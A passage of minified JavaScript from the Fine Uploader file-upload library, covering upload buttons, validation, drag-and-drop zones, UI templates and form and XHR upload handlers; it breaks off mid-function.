qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var a=document.createElement("input");this._options.multiple&&a.setAttribute("multiple","multiple"),this._options.acceptFiles&&a.setAttribute("accept",this._options.acceptFiles),a.setAttribute("type","file"),a.setAttribute("id","fileInput"),a.setAttribute("name",this._options.name),qq(a).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(a);var b=this;return this._disposeSupport.attach(a,"change",function(){
b._options.onChange(a)}),this._disposeSupport.attach(a,"mouseover",function(){qq(b._element).addClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"mouseout",function(){qq(b._element).removeClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"focus",function(){qq(b._element).addClass(b._options.focusClass)}),this._disposeSupport.attach(a,"blur",function(){qq(b._element).removeClass(b._options.focusClass)}),window.attachEvent&&a.setAttribute("tabIndex","-1"),a}},qq.FineUploaderBasic=function(a){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(a,b){},onComplete:function(a,b,c){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onResume:function(a,b,c){},onProgress:function(a,b,c,d){},onError:function(a,b,c){},onAutoRetry:function(a,b,c){},onManualRetry:function(a,b){},onValidateBatch:function(a){},onValidate:function(a){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(a){return a.length>33&&(a=a.slice(0,19)+"..."+a.slice(-14)),a},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,a,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(a,b){!this._options.debug||b&&"info"!==b?b&&"info"!==b&&qq.log("[FineUploader] "+a,b):qq.log("[FineUploader] "+a)},setParams:function(a,b){null==b?this._options.request.params=a:this._paramsStore.setParams(a,b)},setEndpoint:function(a,b){null==b?this._options.request.endpoint=a:this._endpointStore.setEndpoint(a,b)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var a;this._storedFileIds.length;)a=this._storedFileIds.shift(),this._filesInProgress.push(a),this._handler.upload(a)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(a){return!!this._onBeforeManualRetry(a)&&(this._handler.retry(a),!0)},cancel:function(a){this._handler.cancel(a)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(a){var b,c,d=this,e=[];if(a){for(window.FileList&&a instanceof FileList||(a=[].concat(a)),b=0;b<a.length;b+=1)c=a[b],qq.isFileOrInput(c)?e.push(c):d.log(c+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+e.length+" files or inputs..."),this._uploadFileList(e)}},getUuid:function(a){return this._handler.getUuid(a)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(a){return this._handler.getSize(a)},getFile:function(a){return this._handler.getFile(a)},_createUploadButton:function(a){var b=this,c=new qq.UploadButton({element:a,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(a){b._onInputChange(a)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){c.dispose()}),c},_createUploadHandler:function(){var a=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(b,c){a.log(b,c)},onProgress:function(b,c,d,e){a._onProgress(b,c,d,e),a._options.callbacks.onProgress(b,c,d,e)},onComplete:function(b,c,d,e){a._onComplete(b,c,d,e),a._options.callbacks.onComplete(b,c,d)},onCancel:function(b,c){a._onCancel(b,c),a._options.callbacks.onCancel(b,c)},onUpload:function(b,c){a._onUpload(b,c),a._options.callbacks.onUpload(b,c)},onUploadChunk:function(b,c,d){a._options.callbacks.onUploadChunk(b,c,d)},onResume:function(b,c,d){return a._options.callbacks.onResume(b,c,d)},onAutoRetry:function(b,c,d,e){return a._preventRetries[b]=d[a._options.retry.preventRetryResponseProperty],!!a._shouldAutoRetry(b,c,d)&&(a._maybeParseAndSendUploadError(b,c,d,e),a._options.callbacks.onAutoRetry(b,c,a._autoRetries[b]+1),a._onBeforeAutoRetry(b,c),a._retryTimeouts[b]=setTimeout(function(){a._onAutoRetry(b,c,d)},1e3*a._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var a=this;this._disposeSupport.attach(window,"beforeunload",function(b){if(a._filesInProgress.length){var b=b||window.event;return b.returnValue=a._options.messages.onLeave,a._options.messages.onLeave}})},_onSubmit:function(a,b){this._options.autoUpload&&this._filesInProgress.push(a)},_onProgress:function(a,b,c,d){},_onComplete:function(a,b,c,d){this._removeFromFilesInProgress(a),this._maybeParseAndSendUploadError(a,b,c,d)},_onCancel:function(a,b){this._removeFromFilesInProgress(a),clearTimeout(this._retryTimeouts[a]);var c=qq.indexOf(this._storedFileIds,a);!this._options.autoUpload&&c>=0&&this._storedFileIds.splice(c,1)},_removeFromFilesInProgress:function(a){var b=qq.indexOf(this._filesInProgress,a);b>=0&&this._filesInProgress.splice(b,1)},_onUpload:function(a,b){},_onInputChange:function(a){qq.isXhrUploadSupported()?this.addFiles(a.files):this.addFiles(a),this._button.reset()},_onBeforeAutoRetry:function(a,b){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+b+"...")},_onAutoRetry:function(a,b,c){this.log("Retrying "+b+"..."),this._autoRetries[a]++,this._handler.retry(a)},_shouldAutoRetry:function(a,b,c){return!(this._preventRetries[a]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[a]&&(this._autoRetries[a]=0),this._autoRetries[a]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(a){if(this._preventRetries[a])return this.log("Retries are forbidden for id "+a,"warn"),!1;if(this._handler.isValid(a)){var b=this._handler.getName(a);return this._options.callbacks.onManualRetry(a,b)!==!1&&(this.log("Retrying upload for '"+b+"' (id: "+a+")..."),this._filesInProgress.push(a),!0)}return this.log("'"+a+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(a,b,c,d){if(!c.success)if(d&&200!==d.status&&!c.error)this._options.callbacks.onError(a,b,"XHR returned response code "+d.status);else{var e=c.error?c.error:"Upload failure reason unknown";this._options.callbacks.onError(a,b,e)}},_uploadFileList:function(a){var b,c,d;if(b=this._getValidationDescriptors(a),d=this._options.callbacks.onValidateBatch(b)===!1,!d)if(a.length>0){for(c=0;c<a.length;c++)if(this._validateFile(a[c]))this._uploadFile(a[c]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(a){var b=this._handler.add(a),c=this._handler.getName(b);this._options.callbacks.onSubmit(b,c)!==!1&&(this._onSubmit(b,c),this._options.autoUpload?this._handler.upload(b):this._storeFileForLater(b))},_storeFileForLater:function(a){this._storedFileIds.push(a)},_validateFile:function(a){var b,c,d;return b=this._getValidationDescriptor(a),c=b.name,d=b.size,this._options.callbacks.onValidate(b)!==!1&&(this._isAllowedExtension(c)?0===d?(this._error("emptyError",c),!1):d&&this._options.validation.sizeLimit&&d>this._options.validation.sizeLimit?(this._error("sizeError",c),!1):!(d&&d<this._options.validation.minSizeLimit)||(this._error("minSizeError",c),!1):(this._error("typeError",c),!1))},_error:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.messages[a],e=this._options.validation.allowedExtensions.join(", ").toLowerCase();return c("{file}",this._options.formatFileName(b)),c("{extensions}",e),c("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),c("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,b,d),d},_isAllowedExtension:function(a){var b=this._options.validation.allowedExtensions,c=!1;return!b.length||(qq.each(b,function(b,d){var e=new RegExp("\\."+d+"$","i");return null!=a.match(e)?(c=!0,!1):void 0}),c)},_formatSize:function(a){var b=-1;do a/=1024,b++;while(a>99);return Math.max(a,.1).toFixed(1)+this._options.text.sizeSymbols[b]},_wrapCallbacks:function(){var a,b;a=this,b=function(b,c,d){try{return c.apply(a,d)}catch(c){a.log("Caught exception in '"+b+"' callback - "+c.message,"error")}};for(var c in this._options.callbacks)!function(){var d,e;d=c,e=a._options.callbacks[d],a._options.callbacks[d]=function(){return b(d,e,arguments)}}()},_parseFileName:function(a){var b;return b=a.value?a.value.replace(/.*(\/|\\)/,""):null!==a.fileName&&void 0!==a.fileName?a.fileName:a.name},_parseFileSize:function(a){var b;return a.value||(b=null!==a.fileSize&&void 0!==a.fileSize?a.fileSize:a.size),b},_getValidationDescriptor:function(a){var b,c,d;return d={},b=this._parseFileName(a),c=this._parseFileSize(a),d.name=b,c&&(d.size=c),d},_getValidationDescriptors:function(a){var b=this,c=[];return qq.each(a,function(a,d){c.push(b._getValidationDescriptor(d))}),c},_createParamsStore:function(){var a={},b=this;return{setParams:function(b,c){var d={};qq.extend(d,b),a[c]=d},getParams:function(c){var d={};return null!=c&&a[c]?qq.extend(d,a[c]):qq.extend(d,b._options.request.params),d},remove:function(b){return delete a[b]},reset:function(){a={}}}},_createEndpointStore:function(){var a={},b=this;return{setEndpoint:function(b,c){a[c]=b},getEndpoint:function(c){return null!=c&&a[c]?a[c]:b._options.request.endpoint},remove:function(b){return delete a[b]},reset:function(){a={}}}}},qq.DragAndDrop=function(a){"use strict";function b(){m!==n||k||(i.callbacks.log("Grabbed "+l.length+" files after tree traversal."),j.dropDisabled(!1),i.callbacks.dropProcessing(!1,l))}function c(a){l.push(a),n+=1,b()}function d(a){var e,f;m+=1,a.isFile?a.file(function(a){c(a)}):a.isDirectory&&(k=!0,e=a.createReader(),e.readEntries(function(a){for(n+=1,f=0;f<a.length;f+=1)d(a[f]);k=!1,a.length||b()}))}function e(a){var c,e,f;if(i.callbacks.dropProcessing(!0),j.dropDisabled(!0),a.files.length>1&&!i.multiple)i.callbacks.dropProcessing(!1),i.callbacks.error("tooManyFilesError",""),j.dropDisabled(!1);else if(l=[],m=0,n=0,qq.isFolderDropSupported(a))for(e=a.items,c=0;c<e.length;c+=1)f=e[c].webkitGetAsEntry(),f&&(f.isFile?(l.push(e[c].getAsFile()),c===e.length-1&&b()):d(f));else i.callbacks.dropProcessing(!1,a.files),j.dropDisabled(!1)}function f(a){j=new qq.UploadDropZone({element:a,onEnter:function(b){qq(a).addClass(i.classes.dropActive),b.stopPropagation()},onLeaveNotDescendants:function(b){qq(a).removeClass(i.classes.dropActive)},onDrop:function(b){i.hideDropzones&&qq(a).hide(),qq(a).removeClass(i.classes.dropActive),e(b.dataTransfer)}}),o.addDisposer(function(){j.dispose()}),i.hideDropzones&&qq(a).hide()}function g(a){var b;return qq.each(a.dataTransfer.types,function(a,c){return"Files"===c?(b=!0,!1):void 0}),b}function h(){i.dropArea&&i.extraDropzones.push(i.dropArea);var a,b=i.extraDropzones;for(a=0;a<b.length;a+=1)f(b[a]);!i.dropArea||qq.ie()&&!qq.ie10()||o.attach(document,"dragenter",function(c){if(!j.dropDisabled()&&g(c)){if(qq(i.dropArea).hasClass(i.classes.dropDisabled))return;for(i.dropArea.style.display="block",a=0;a<b.length;a+=1)b[a].style.display="block"}}),o.attach(document,"dragleave",function(c){if(i.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(c))for(a=0;a<b.length;a+=1)qq(b[a]).hide()}),o.attach(document,"drop",function(c){if(i.hideDropzones)for(a=0;a<b.length;a+=1)qq(b[a]).hide();c.preventDefault()})}var i,j,k,l=[],m=0,n=0,o=new qq.DisposeSupport;return i={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(a,b){},error:function(a,b){},log:function(a,b){}}},qq.extend(i,a),{setup:function(){h()},setupExtraDropzone:function(a){i.extraDropzones.push(a),f(a)},removeExtraDropzone:function(a){var b,c=i.extraDropzones;for(b in c)if(c[b]===a)return c.splice(b,1)},dispose:function(){o.dispose(),j.dispose()}}},qq.UploadDropZone=function(a){"use strict";function b(){return qq.safari()||qq.firefox()&&qq.windows()}function c(a){j||(b?k.attach(document,"dragover",function(a){a.preventDefault()}):k.attach(document,"dragover",function(a){a.dataTransfer&&(a.dataTransfer.dropEffect="none",a.preventDefault())}),j=!0)}function d(a){if(qq.ie()&&!qq.ie10())return!1;var b,c=a.dataTransfer,d=qq.safari();return b=!!qq.ie10()||"none"!==c.effectAllowed,c&&b&&(c.files||!d&&c.types.contains&&c.types.contains("Files"))}function e(a){return void 0!==a&&(i=a),i}function f(){k.attach(h,"dragover",function(a){if(d(a)){var b=qq.ie()?null:a.dataTransfer.effectAllowed;"move"===b||"linkMove"===b?a.dataTransfer.dropEffect="move":a.dataTransfer.dropEffect="copy",a.stopPropagation(),a.preventDefault()}}),k.attach(h,"dragenter",function(a){if(!e()){if(!d(a))return;g.onEnter(a)}}),k.attach(h,"dragleave",function(a){if(d(a)){g.onLeave(a);var b=document.elementFromPoint(a.clientX,a.clientY);qq(this).contains(b)||g.onLeaveNotDescendants(a)}}),k.attach(h,"drop",function(a){if(!e()){if(!d(a))return;a.preventDefault(),g.onDrop(a)}})}var g,h,i,j,k=new qq.DisposeSupport;return g={element:null,onEnter:function(a){},onLeave:function(a){},onLeaveNotDescendants:function(a){},onDrop:function(a){}},qq.extend(g,a),h=g.element,c(),f(),{dropDisabled:function(a){return e(a)},dispose:function(){k.dispose()}}},qq.FineUploader=function(a){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(a){setTimeout(function(){alert(a)},0)}},!0),qq.extend(this._options,a,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(a){this._dnd.setupExtraDropzone(a)},removeExtraDropzone:function(a){return this._dnd.removeExtraDropzone(a)},getItemByFileId:function(a){for(var b=this._listElement.firstChild;b;){if(b.qqFileId==a)return b;b=b.nextSibling}},cancel:function(a){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var b=this.getItemByFileId(a);qq(b).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var a,b,c,d=this,e=this._find(this._element,"dropProcessing");return b=function(a){a.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(c=this._find(this._options.element,"drop")),a=new qq.DragAndDrop({dropArea:c,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(a,c){var f=d._button.getInput();a?(qq(e).css({display:"block"}),qq(f).attach("click",b)):(qq(e).hide(),qq(f).detach("click",b)),c&&d.addFiles(c)},error:function(a,b){d._error(a,b)},log:function(a,b){d.log(a,b)}}}),a.setup(),a},_leaving_document_out:function(a){return(qq.chrome()||qq.safari()&&qq.windows())&&0==a.clientX&&0==a.clientY||qq.firefox()&&!a.relatedTarget},_storeFileForLater:function(a){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var b=this.getItemByFileId(a);qq(this._find(b,"spinner")).hide()},_find:function(a,b){var c=qq(a).getByClass(this._options.classes[b])[0];if(!c)throw new Error("element not found "+b);return c},_onSubmit:function(a,b){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(a,b)},_onProgress:function(a,b,c,d){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var e,f,g,h,i,j;e=this.getItemByFileId(a),f=this._find(e,"progressBar"),h=Math.round(c/d*100),c===d?(i=this._find(e,"cancel"),qq(i).hide(),qq(f).hide(),qq(this._find(e,"statusText")).setText(this._options.text.waitingForResponse),g=this._formatSize(d)):(g=this._formatProgress(c,d),qq(f).css({display:"block"})),qq(f).css({width:h+"%"}),j=this._find(e,"size"),qq(j).css({display:"inline"}),qq(j).setText(g)},_onComplete:function(a,b,c,d){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var e=this.getItemByFileId(a);qq(this._find(e,"statusText")).clearText(),qq(e).removeClass(this._classes.retrying),qq(this._find(e,"progressBar")).hide(),(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported())&&qq(this._find(e,"cancel")).hide(),qq(this._find(e,"spinner")).hide(),c.success?(qq(e).addClass(this._classes.success),this._classes.successIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.successIcon))):(qq(e).addClass(this._classes.fail),this._classes.failIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[a]&&qq(e).addClass(this._classes.retryable),this._controlFailureTextDisplay(e,c))},_onUpload:function(a,b){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var c=this.getItemByFileId(a);this._showSpinner(c)},_onBeforeAutoRetry:function(a){var b,c,d,e,f,g;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),b=this.getItemByFileId(a),c=this._find(b,"progressBar"),this._showCancelLink(b),c.style.width=0,qq(c).hide(),this._options.retry.showAutoRetryNote&&(d=this._find(b,"statusText"),e=this._autoRetries[a]+1,f=this._options.retry.maxAutoAttempts,g=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,e),g=g.replace(/\{maxAuto\}/g,f),qq(d).setText(g),1===e&&qq(b).addClass(this._classes.retrying))},_onBeforeManualRetry:function(a){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var b=this.getItemByFileId(a);return this._find(b,"progressBar").style.width=0,qq(b).removeClass(this._classes.fail),qq(this._find(b,"statusText")).clearText(),this._showSpinner(b),this._showCancelLink(b),!0}return!1},_addToList:function(a,b){var c=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var d=this._find(c,"cancel");qq(d).remove()}c.qqFileId=a;var e=this._find(c,"file");qq(e).setText(this._options.formatFileName(b)),qq(this._find(c,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(c)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var a=this,b=this._listElement;this._disposeSupport.attach(b,"click",function(b){b=b||window.event;var c=b.target||b.srcElement;if(qq(c).hasClass(a._classes.cancel)||qq(c).hasClass(a._classes.retry)){qq.preventDefault(b);for(var d=c.parentNode;void 0==d.qqFileId;)d=c=c.parentNode;qq(c).hasClass(a._classes.cancel)?a.cancel(d.qqFileId):(qq(d).removeClass(a._classes.retryable),a.retry(d.qqFileId))}})},_formatProgress:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.text.formatProgress;return c("{percent}",Math.round(a/b*100)),c("{total_size}",this._formatSize(b)),d},_controlFailureTextDisplay:function(a,b){var c,d,e,f,g;c=this._options.failedUploadTextDisplay.mode,d=this._options.failedUploadTextDisplay.maxChars,e=this._options.failedUploadTextDisplay.responseProperty,"custom"===c?(f=b[e],f?f.length>d&&(g=f.substring(0,d)+"..."):(f=this._options.text.failUpload,this.log("'"+e+"' is not a valid property on the server response.","warn")),qq(this._find(a,"statusText")).setText(g||f),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(a,f)):"default"===c?qq(this._find(a,"statusText")).setText(this._options.text.failUpload):"none"!==c&&this.log("failedUploadTextDisplay.mode value of '"+c+"' is not valid","warn")},_showTooltip:function(a,b){a.title=b},_showSpinner:function(a){var b=this._find(a,"spinner");b.style.display="inline-block"},_showCancelLink:function(a){if(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported()){var b=this._find(a,"cancel");b.style.display="inline"}},_error:function(a,b){var c=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(c)}}),qq.UploadHandler=function(a){"use strict";var b,c,d,e,f=[];return b={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(a,b){},onProgress:function(a,b,c,d){},onComplete:function(a,b,c,d){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onAutoRetry:function(a,b,c,d){},onResume:function(a,b,c){}},qq.extend(b,a),c=b.log,d=function(a){var c,d=qq.indexOf(f,a),g=b.maxConnections;f.splice(d,1),f.length>=g&&g>d&&(c=f[g-1],e.upload(c))},e=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(b,d,c):new qq.UploadHandlerForm(b,d,c),{add:function(a){return e.add(a)},upload:function(a){var c=f.push(a);return c<=b.maxConnections?e.upload(a):void 0},retry:function(a){var b=qq.indexOf(f,a);return b>=0?e.upload(a,!0):this.upload(a)},cancel:function(a){c("Cancelling "+a),b.paramsStore.remove(a),e.cancel(a),d(a)},cancelAll:function(){qq.each(f,function(a,b){this.cancel(b)}),f=[]},getName:function(a){return e.getName(a)},getSize:function(a){return e.getSize?e.getSize(a):void 0},getFile:function(a){return e.getFile?e.getFile(a):void 0},getQueue:function(){return f},reset:function(){c("Resetting upload handler"),f=[],e.reset()},getUuid:function(a){return e.getUuid(a)},isValid:function(a){return e.isValid(a)},getResumableFilesData:function(){return e.getResumableFilesData?e.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(a,b){detachLoadEvents[a.id]=qq(a).attach("load",function(){if(log("Received response for "+a.id),a.parentNode){try{if(a.contentDocument&&a.contentDocument.body&&"false"==a.contentDocument.body.innerHTML)return}catch(a){log("Error when attempting to access iframe during handling of upload response ("+a+")","error")}b()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(a){log("Error when attempting to parse form upload response ("+a+")","error"),response={success:!1}}return response}function createIframe(a){var b=qq.toElement('<iframe src="javascript:false;" name="'+a+'" />');return b.setAttribute("id",a),b.style.display="none",document.body.appendChild(b),b}function createForm(a,b){var c=options.paramsStore.getParams(a),d=options.demoMode?"GET":"POST",e=qq.toElement('<form method="'+d+'" enctype="multipart/form-data"></form>'),f=options.endpointStore.getEndpoint(a),g=f;return c[options.uuidParamName]=uuids[a],options.paramsInBody?qq.obj2Inputs(c,e):g=qq.obj2url(c,f),e.setAttribute("action",g),e.setAttribute("target",b.name),e.style.display="none",document.body.appendChild(e),e}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(a){a.setAttribute("name",options.inputName);var b=inputs.push(a)-1;return uuids[b]=qq.getUniqueId(),a.parentNode&&qq(a).remove(),b},getName:function(a){return inputs[a].value.replace(/.*(\/|\\)/,"")},isValid:function(a){return void 0!==inputs[a]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(a){return uuids[a]},cancel:function(a){options.onCancel(a,this.getName(a)),delete inputs[a],delete uuids[a],delete detachLoadEvents[a];var b=document.getElementById(a);b&&(b.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(b).remove())},upload:function(a){var b=inputs[a],c=api.getName(a),d=createIframe(a),e=createForm(a,d);if(!b)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(a,this.getName(a)),e.appendChild(b),attachLoadEvent(d,function(){log("iframe loaded");var b=getIframeContentJson(d);setTimeout(function(){detachLoadEvents[a](),delete detachLoadEvents[a],qq(d).remove()},1),(b.success||!options.onAutoRetry(a,c,b))&&(options.onComplete(a,c,b),uploadComplete(a))}),log("Sending upload request for "+a),e.submit(),qq(e).remove(),a}}},qq.UploadHandlerXhr=function(a,b,c){"use strict";function d(a,b,c){var d=D.getSize(a),e=D.getName(a);b[E.chunking.paramNames.partIndex]=c.part,b[E.chunking.paramNames.partByteOffset]=c.start,b[E.chunking.paramNames.chunkSize]=c.end-c.start,b[E.chunking.paramNames.totalParts]=c.count,b[E.totalFileSizeParamName]=d,M&&(b[E.chunking.paramNames.filename]=e)}function 